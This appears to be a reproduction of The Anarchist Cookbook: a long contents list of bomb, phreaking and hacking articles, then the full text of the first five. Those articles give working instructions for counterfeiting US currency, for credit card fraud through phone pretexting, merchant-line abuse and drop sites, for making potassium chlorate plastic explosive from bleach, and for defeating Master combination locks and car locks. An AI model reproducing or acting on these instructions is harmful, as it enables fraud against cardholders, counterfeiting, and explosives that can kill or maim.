# **Table of Contents**

[1.Counterfeiting Money](#page-3-0) [2.Credit Card Fraud](#page-3-0) [3.Making Plastic Explosives](#page-5-0) [4.Picking Master Locks](#page-6-0) [5.The Arts of Lockpicking I](#page-6-0) [6.The Arts of Lockpicking II](#page-8-0) [7.Solidox Bombs](#page-9-0) [8.High Tech Revenge: The Beigebox](#page-9-0) [9.COý Bombs](#page-10-0) [10.Thermite II Bombs](#page-11-0) [11.Touch Explosives](#page-11-0) [12.Letter Bombs](#page-11-0) [13.Paint Bombs](#page-12-0) [14.Ways to send a car to HELL](#page-12-0) [15.Do you hate school?](#page-12-0) [16.Phone related vandalism](#page-13-0) [17.Highway police radar jamming](#page-13-0) [18.Smoke Bombs](#page-13-0) [19.Mail Box Bombs](#page-13-0) [20.Hot-wiring cars](#page-13-0) [21.Napalm](#page-13-0) [22.Fertilizer Bomb](#page-14-0) [23.Tennis Ball Bomb](#page-14-0) [24.Diskette Bombs](#page-14-0) [25.Unlisted Phone Numbers](#page-14-0) [26.Fuses](#page-15-0) [27.How to make Potassium Nitrate](#page-15-0) [28.Exploding Light](#page-16-0) bulbs [29.Under water igniters](#page-17-0) [30.Home-brew blast cannon](#page-17-0) [31.Chemical Equivalency List](#page-18-0) [32.Phone Taps](#page-19-0) [33.Landmines](#page-20-0) [34.A different Molitov Cocktail](#page-21-0) [35.Phone Systems Tutorial I](#page-21-0) [36.Phone Systems Tutorial II](#page-24-0) [37.Basic Alliance Teleconferencing](#page-26-0) [38.Aqua Box Plans](#page-28-0) [39.Hindenberg Bomb](#page-29-0) [40.How to Kill Someone](#page-29-0) [41.Phone Systems Tutorial III](#page-30-0) [42.Black Box Plans](#page-32-0) [43.The Blotto Box](#page-33-0) [44.Blowgun](#page-34-0) [45.Brown Box Plans](#page-35-0) [46.Calcium Carbide Bomb](#page-35-0) [47.More Ways to Send a Car to Hell](#page-35-0) [48.Ripping off Change Machines](#page-36-0) [49.Clear Box Plans](#page-36-0) [50.CNA Number Listing](#page-36-0) [51.Electronic Terrorism](#page-37-0) [52.Start a Conf. w/o 2600hz or MF](#page-38-0) [53.Dynamite](#page-38-0) [54.Auto Exhaust Flame Thrower](#page-40-0) [55.How to Break into BBs Express](#page-40-0) [56.Firebomb](#page-41-0) [57.Fuse Bomb](#page-41-0)

58.Generic Bomb 59.Green Box Plans 60.Portable Grenade Launcher 61.Basic Hacking Tutorial I 62.Basic Hacking Tutorial II 63.Hacking DEC's 64.Harmless Bombs 65.Breaking into Houses 66.Hypnotism 67.Remote Informer Issue #1 68.Jackpotting ATM Machines 69.Jug Bomb 70.Fun at K-Mart 71.Mace Substitute 72.How to Grow Marijuana 73.Match Head Bomb 74.Terrorizing McDonalds 75."Mentor's" Last Words 76.The Myth of the 2600hz Detector 77.Blue Box Plans 78.Napalm II 79.Nitroglycerin Recipe 80.Operation: Fuckup 81.Stealing Calls from Payphones 82.Pool Fun 83.Free Postage 84.Unstable Explosives 85.Weird Drugs 86.The Art of Carding 87.Recognizing Credit Cards 88.How to Get a New Identity 89.Remote Informer Issue #2 90.Remote Informer Issue #3 91.Remote Informer Issue #4 92.Remote Informer Issue #5 93.Phreaker's Guide to Loop Lines 94.Ma-Bell Tutorial 95.Getting Money out of Pay Phones 96.Computer-based PBX 97<sub>PC</sub>-Pursuit Port Statistics 98.Pearl Box Plans 99.The Phreak File 100.Red Box Plans 101.RemObS 102.Scarlet Box Plans 103.Silver Box Plans 104.Bell Trashing 105.Canadian WATS Phonebook 106.Hacking TRW 107.Hacking VAX & UNIX 108.Verification Circuits 109.White Box Plans 110.The BLAST Box 111.Dealing with the R&R Operator 112.Cellular Phone Phreaking 113.Cheesebox Plans 114.Start Your Own Conferences115.Gold Box Plans 116.The History of ESS 117.The Lunch Box 118.Olive Box Plans 119.The Tron Box 120.More TRW Info 121."Phreaker's Phunhouse" 122.Phrack Magazine-Vol. 3, Issue 27 123.Phrack Magazine-Vol. 3, Issue 27 124.Phrack Magazine-Vol. 3, Issue 28 125.Phrack Magazine-Vol. 3, Issue 28 126.Phrack Magazine-Vol. 3, Issue 28 127.Phrack Magazine-Vol. 3, Issue 30 128.Phrack Magazine-Vol. 3, Issue 30 129.Phrack Magazine-Vol. 3, Issue 30 130.Sodium Chlorate 131.Mercury Fulminate 132.Improvised Black Powder 133.Nitric Acid 134.Dust Bomb Instructions 135.Carbon-Tet Explosive 136.Making Picric Acid from Aspirin 137.Reclamation of RDX from C-4 138.Egg-based Gelled Flame Fuels 139.Clothespin Switch 140.Flexible Plate Switch 141.Low Signature System [Silencers] 142.Delay Igniter From Cigarette 143.Nicotine 144.Dried Seed Timer 145.Nail Grenade 146.Bell Glossary 147.Phone Dial Locks -- Beat'em 148.Exchange Scanning 149.A Short History of Phreaking 150."Secrets of the Little Blue Box" 151.The History of British Phreaking 152."Bad as Shit" 153.Telenet 154.Fucking with the Operator 155.Phrack Magazine-Vol. 1, Issue 1 156.International Country Codes List 157.Infinity Transmitter Plans 158.LSD 159.Bananas160.Yummy Marihuana Recipes 161.Peanuts 162.Chemical Fire Bottle 163.Igniter from Book Matches 164."Red or White Powder" Propellant 165.Pipe Hand Grenade 166.European Credit Card Fraud 167.Potassium Bomb

168.Your Legal Rights 169.Juvenile Offenders' Rights 170.Down The Road Missle 171.Fun With Shotgun Shells 172.Surveillance Equipment 173.Drip Timer 174.Stealing 175.Miscellaneous 176.Shaving cream bomb 177.Ripping off change machines II 178.Lockpicking the EASY way 179.Anarchy 'N' Explosives Prelude 180.Anarchy 'N' Explosives Vol. 1 181.Anarchy 'N' Explosives Vol. 2 182.Anarchy 'N' Explosives Vol. 3 183.Anarchy 'N' Explosives Vol. 4 184.Anarchy 'N' Explosives Vol. 5 185.Explosives and Propellants 186.Lockpicking III 187.Chemical Equivalent List II 188.Nitroglycerin II 189.Cellulose Nitrate 190.Starter Explosives 191.Flash Powder 192.Exploding Pens 193.Revised Pipe Bombs 194.\* SAFETY \* A MUST READ! 195.Ammonium TriIodide 196.Sulfuric Acid & Amm. Nitrate III 197.Black Powder III 198.Nitrocellulose 199.RDX 200.The Black Gate BBS 201.ANFOS 202.Picric Acid II 203.Bottled Explosives 204.Dry Ice 205.Fuses / Ignitors / Delays 206.Film Canister Bombs 207.Book Bombs 208.Phone Bombs 209.Special Ammunition 210.Rocketry 211.Pipe Cannon II 212.Smoke Bombs 213.Firecrackers 214.Suppliers II 215.Lab-Raid Checklist 216.Misc Anarchy 217.Combo Locks II 218.Misc Anarchy II 219.Thermite IV#### <span id="page-3-0"></span>**1. Counterfeiting Money by The Jolly Roger**

Before reading this article, it would be a very good idea to get a book on photo offset printing, for this is the method used in counterfeiting US currency. If you are familiar with this method of printing, counterfeiting should be a simple task for you.

Genuine currency is made by a process called "gravure", which involves etching a metal block. Since etching a metal block is impossible to do by hand, photo offset printing comes into the process.

Photo offset printing starts by making negatives of the currency with a camera, and putting the negatives on a piece of masking material (usually orange in color). The stripped negatives, commonly called "flats", are then exposed to a lithographic plate with an arc light plate maker. The burned plates are then developed with the proper developing chemical. One at a time, these plates are wrapped around the plate cylinder of the press.

The press to use should be an 11 by 14 offset, such as the AB Dick 360. Make 2 negatives of the portrait side of the bill, and 1 of the back side. After developing them and letting them dry, take them to a light table. Using opaque on one of the portrait sides, touch out all the green, which is the seal and the serial numbers. The back side does not require any retouching, because it is all

one color. Now, make sure all of the negatives are registered (lined up correctly) on the flats. By the way, every time you need another serial number, shoot 1 negative of the portrait side, cut out the serial number, and remove the old serial number from the flat replacing it with the new one.

Now you have all 3 flats, and each represents a different color: black, and 2 shades of green (the two shades of green are created by mixing inks). Now you are ready to burn the plates. Take a lithographic plate and etch three marks on it. These marks must be 2 and 9/16 inches apart, starting on one of the short edges. Do the same thing to 2 more plates. Then, take 1 of the flats and place it on the plate, exactly lining the short edge up with the edge of the plate. Burn it, move it up to the next mark, and cover up the exposed area you have already burned. Burn that, and do the same thing 2 more times, moving the flat up one more mark. Do the same process with the other 2 flats (each on a separate plate). Develop all three plates. You should now have 4 images on each plate with an equal space between each bill.

The paper you will need will not match exactly, but it will do for most situations. The paper to use should have a 25% rag content. By the way, Disaperf computer paper (invisible perforation) does the job well. Take the paper and load it into the press. Be sure to set the air, buckle, and paper thickness right. Start with the black plate (the plate without the serial numbers). Wrap it around the cylinder and load black ink in. Make sure you run more than you need because there will be a lot of rejects. Then, while that is printing, mix the inks for the serial numbers and the back side. You will need to add some white and maybe yellow to the serial number ink. You also need to add black to the back side. Experiment until you get it right. Now, clean the press and print the other side. You will now have a bill with no green seal or serial numbers. Print a few with one serial number, make another and repeat. Keep doing this until you have as many different numbers as you want. Then cut the bills to the exact size with a paper cutter. You should have printed a large amount of money by now, but there is still one problem; the paper is pure white. To dye it, mix the following in a pan: 2 cups of hot water, 4 tea bags, and about 16 to 20 drops of green food coloring (experiment with this). Dip one of the bills in and compare it to a genuine US bill. Make the necessary adjustments, and dye all the bills. Also, it is a good idea to make them look used. For example, wrinkle them, rub coffee grinds on them, etc.

As before mentioned, unless you are familiar with photo offset printing, most of the information in this article will be fairly hard to understand. Along with getting a book on photo offset printing, try to see the movie "To Live and Die in LA". It is about a counterfeiter, and the producer does a pretty good job of showing how to counterfeit. A good book on the subject is "The Poor Man's James Bond".

If all of this seems too complicated to you, there is one other method available for counterfeiting: The Canon color laser copier. The Canon can replicate ANYTHING in vibrant color, including US currency. But, once again, the main problem in counterfeiting is the paper used. So, experiment, and good luck!

## **2. Credit Card Fraud by The Jolly Roger**

For most of you out there, money is hard to come by. Until now:

With the recent advent of plastic money (credit cards), it is easy to use someone else's credit card to order the items you have always desired in life. The stakes are high, but the payoff is worth it.

## *Step One: Getting the credit card information*

First off, you must obtain the crucial item: someone's credit card number. The best way to get credit card numbers is to take the blue carbons used in a credit card transaction at your local department store. These can usually be found in the garbage can next to the register, or for the more daring, in the garbage dumpster behind the store. But, due to the large amount of credit card fraud, many stores have opted to use a carbonless transaction sheet, making things much more difficult. This is where your phone comes in handy.

First, look up someone in the phone book, and obtain as much information as possible about them. Then, during business hours, call in a very convincing voice - "Hello, this is John Doe from the Visa Credit Card Fraud Investigations Department. We have been informed that your creditcard may have been used for fraudulent purposes, so will you please read off the numbers appearing on your Visa card for verification." Of course, use your imagination! Believe it or not, many people will fall for this ploy and give out their credit information.

Now, assuming that you have your victim's credit card number, you should be able to decipher the information given.

*Step Two: Recognizing information from carbon copies*

Card example:

[American Express] XXXX XXXXXX XXXXX MM/Y1 THRU MM/Y2 JOE SHMOE

Explanation:

MM/Y1 is the date the card was issued, and MM/Y2 is the expiration date. The American Express Gold Card has numbers XXXXXX XXXXXXXX XXXXXXXX, and is covered for up to \$5000.00, even if the card holder is broke.

[Mastercard] 5XXX XXXX XXXX XXXX XXXX AAA DD-MM-YY MM/YY JOE SHMOE

Explanation:

XXXX in the second row may be asked for during the ordering process. The first date is when the card was new, and the second is when the card expires. The most frequent number combination used is 5424 1800 XXXX XXXX. There are many of these cards in circulation, but many of these are on wanted lists, so check these first.

[Visa] 4XXX XXX(X) XXX(X) XXX(X) MM/YY MM/YY\*VISA JOE SHMOE

Explanation:

Visa is the most abundant card, and is accepted almost everywhere. The "\*VISA" is sometimes replaced with "BWG", or followed with a special code. These codes are as follows:

[1] MM/YY\*VISA V - Preferred Card

[2] MM/YY\*VISA CV - Classic Card

[3] MM/YY\*VISA PV - Premier Card

Preferred Cards are backed with money, and are much safer to use. Classic Cards are newer, harder to reproduce cards with decent backing. Premier Cards are Classic Cards with Preferred coverage. Common numbers are 4448 020 XXX XXX, 4254 5123 6000 XXXX, and 4254 5123 8500 XXXX. Any 4712 1250 XXXX XXXX cards are IBM Credit Union cards, and are risky to use, although they are usually covered for large purchases.

#### *Step Three: Testing credit*

You should now have a Visa, Mastercard, or American Express credit card number, with the victim's address, zip code, and phone number. By the way, if you have problems getting the address, most phone companies offer the Address Tracking Service, which is a special number you call that will give you an address from a

phone number, at a nominal charge. Now you need to check the balance of credit on the credit card (to make sure you don't run out of money), and you must also make sure that the card isn't stolen. To do this you must obtain a phone number that businesses use to check out credit cards during purchases. If you go to a department store, watch the cashier when someone makes a credit card purchase. He/she will usually call a phone number, give the credit information, and then give what is called a "Merchant Number". These numbers are usually written down on or around the register. It is easy to either find these numbers and copy them, or to wait until they call one in. Watch what they dial and wait for the 8 digit (usually) merchant number. Once you call the number, in a calm voice, read off the account number, merchant number, amount, and expiration date. The credit bureau will tell you if it is OK, and will give you an authorization number. Pretend you are writing this number down, and repeat it back to them to check it. Ignore this number completely, for it serves no real purpose. However, once you do this, the bank removes dollars equal to what you told them, because the card was supposedly used to make a purchase. Sometimes you can trick the operator by telling her the customer changed his mind and decided not to charge it. Of course, some will not allow this. Remember at all times<span id="page-5-0"></span>that you are supposed to be a store clerk calling to check out the card for a purchase. Act like you are talking with a customer when he/she "cancels".

#### *Step Four: The drop*

Once the cards are cleared, you must find a place to have the package sent. NEVER use a drop more than once. The following are typical drop sites:

## [1] An empty house

An empty house makes an excellent place to send things. Send the package UPS, and leave a note on the door saying, "UPS. I work days, 8 to 6. Could you please leave the package on the back door step?" You can find dozens of houses from a real estate agent by telling them you want to look around for a house. Ask for a list of twenty houses for sale, and tell them you will check out the area. Do so, until you find one that suits your needs.

#### [2] Rent A Spot

U-Haul sometimes rents spaces where you can have packages sent and signed for. End your space when the package arrives.

#### [3] People's houses

Find someone you do not know, and have the package sent there. Call ahead saying that "I called the store and they sent the package to the wrong address. It was already sent, but can you keep it there for me?" This is a very reliable way if you keep calm when talking to the people.

Do NOT try post office boxes. Most of the time, UPS will not deliver to a post office box, and many people have been caught in the past attempting to use a post office box. Also, when you have determined a drop site, keep an eye on it for suspicious characters and cars that have not been there before.

### *Step Five: Making the transaction*

You should now have a reliable credit card number with all the necessary billing information, and a good drop site.

The best place to order from is catalogues, and mail order houses. It is in your best interest to place the phone call from a pay phone, especially if it is a 1-800 number. Now, when you call, don't try to disguise your voice, thinking you will trick the salesperson into believing you are an adult. These folks are trained to detect this, so your best bet is to order in your own voice. They will ask for the following: name, name as it appears on card, phone number, billing address, expiration date, method of shipping, and product. Ask if they offer UPS Red shipping (next day arrival), because it gives them less time to research an order. If you are using American Express, you might have a bit of a problem shipping to an address other than the billing address. Also, if the salesperson starts to ask questions, do NOT hang up. Simply talk your way out of the situation, so you won't encourage investigation on the order.

If everything goes right, you should have the product, free of charge. Insurance picks up the tab, and no one is any wiser. Be careful, and try not to order anything over \$500. In some states, UPS requires a signature for anything over \$200, not to mention that anything over \$200 is defined as grand theft, as well as credit fraud. Get caught doing this, and you will bite it for a couple of years. Good luck!

## **3. Making Plastic Explosives from Bleach by The Jolly Roger**

Potassium chlorate is an extremely volatile explosive compound, and has been used in the past as the main explosive filler in grenades, land mines, and mortar rounds by such countries as France and Germany. Common household bleach contains a small amount of potassium chlorate, which can be extracted by the procedure that follows.

First off, you must obtain:

1.A heat source (hot plate, stove, etc.)

2.A hydrometer, or battery hydrometer

3.A large Pyrex, or enameled steel container (to weigh chemicals)

4.Potassium chloride(sold as a salt substitute at health and nutrition stores)

Take one gallon of bleach, place it in the container, and begin heating it. While this solution heats, weigh out 63 grams of potassium chloride and add this to the bleach being heated. Constantly check the solution being heated with the hydrometer, and boil until you get a reading of 1.3. If using a battery hydrometer, boil until you read a FULL charge.

Take the solution and allow it to cool in a refrigerator until it is between room temperature and 0øC. Filter out the crystals that have formed and save them. Boil this solution again and cool as before. Filter and save the crystals.<span id="page-6-0"></span>Take the crystals that have been saved, and mix them with distilled water in the following proportions: 56 grams per 100 milliliters distilled water. Heat this solution until it boils and allow to cool. Filter the solution and save the crystals that form upon cooling. This process of purification is called "fractional crystallization". These crystals should be relatively pure potassium chlorate.

Powder these to the consistency of face powder, and heat gently to drive off all moisture.

Now, melt five parts Vaseline with five parts wax. Dissolve this in white gasoline (camp stove gasoline), and pour this liquid on 90 parts potassium chlorate (the powdered crystals from above) into a plastic bowl. Knead this liquid into the potassium chlorate until intimately mixed. Allow all gasoline to evaporate.

Finally, place this explosive into a cool, dry place. Avoid friction, sulfur, sulfides, and phosphorous compounds. This explosive is best molded to the desired shape and density of 1.3 grams in a cube and dipped in wax until water proof. These block type charges guarantee the highest detonation velocity. Also, a blasting cap of at least a 3 grade must be used.

The presence of the afore mentioned compounds (sulfur, sulfides, etc.) results in mixtures that are or can become highly sensitive and will possibly decompose explosively while in storage. You should never store homemade explosives, and you must use EXTREME caution at all times while performing the processes in this article.

You may obtain a catalog of other subject of this nature by writing:

 Information Publishing Co. Box 10042 Odessa, Texas 79762

## **4. Picking Master Locks** by The Jolly Roger

Have you ever tried to impress someone by picking one of those Master combination locks and failed?

The Master lock company made their older combination locks with a protection scheme. If you pull the handle too hard, the knob will not turn. That was their biggest mistake.

#### *The first number:*

Get out any of the Master locks so you know what is going on. While pulling on the clasp (part that springs open when you get the combination right), turn the knob to the left until it will not move any more, and add five to the number you reach. You now have the first number of the combination.

### *The second number:*

Spin the dial around a couple of times, then go to the first number you got. Turn the dial to the right, bypassing the first number once. When you have bypassed the first number, start pulling on the clasp and turning the knob. The knob will eventually fall into the groove and lock. While in the groove, pull the clasp and turn the knob. If the knob is loose, go to the next groove, if the knob is stiff, you have the second number of the combination.

*The third number:*

After getting the second number, spin the dial, then enter the two numbers. Slowly spin the dial to the right, and at each number, pull on the clasp. The lock will eventually open if you did the process right.

This method of opening Master locks only works on older models. Someone informed Master of their mistake, and they employed a new mechanism that is foolproof (for now).

## **5. The Arts of Lockpicking I by The Jolly Roger**

Lockpicking I: Cars and assorted other locks

While the basic themes of lockpicking and uninvited entry have not changed much in the last few years, some modern devices and techniques have appeared on the scene.

Automobiles:Many older automobiles can still be opened with a Slim Jim type of opener (these and other auto locksmithing techniques are covered fully in the book "In the Still of the Night", by John Russell III); however, many car manufacturers have built cases over the lock mechanism, or have moved the lock mechanism so the Slim Jim will not work. So:

American Locksmith Service P.O. Box 26 Culver City, CA 90230

ALS offers a new and improved Slim Jim that is 30 inches long and 3/4 inches wide, so it will both reach and slip through the new car lock covers (inside the door). Price is \$5.75 plus \$2.00 postage and handling.

Cars manufactured by General Motors have always been a bane to people who needed to open them, because the sidebar locking unit they employ is very difficult to pick. To further complicate matters, the new GM cars employ metal shields to make the use of a Slim Jim type instrument very difficult. So:

Lock Technology Corporation 685 Main St. New Rochelle, NY 10801

LTC offers a cute little tool which will easily remove the lock cylinder without harm to the vehicle, and will allow you to enter and/or start the vehicle. The GMC-40 sells for \$56.00 plus \$2.00 for postage and handling.

The best general automobile opening kit is probably a set of lockout tools offered by:

Steck MFG Corporation 1319 W. Stewart St. Dayton, OH 45408

For \$29.95 one can purchase a complete set of six carbon lockout tools that will open more than 95% of all the cars around.

Kwickset locks have bec ome quite popular as one step security locks for many types of buildings. They are a bit harder to pick and offer a higher degree of security than a normal builder installed door lock. So:

A MFG 1151 Wallace St. Massilon, OH 44646

